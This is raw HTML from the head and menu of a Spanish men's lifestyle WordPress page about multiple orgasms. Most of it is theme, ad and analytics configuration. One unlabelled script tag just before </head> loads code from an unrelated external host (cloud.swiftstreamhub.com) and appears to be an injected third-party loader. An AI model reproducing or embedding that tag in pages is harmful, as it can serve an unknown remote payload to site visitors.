var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/792712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=792712' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fc1b18ff6f","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"fc1b18ff6f","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"fc1b18ff6f","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":792712};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 792712, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f2aefdd6a5";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/eros/",
                    "name": "Eros"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/orgasmos-multiples-el1/",
                    "name": "Orgasmos múltiples: cómo mejorar la experiencia sexual de ellas"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-792712 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js orgasmos-multiples-el1 global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
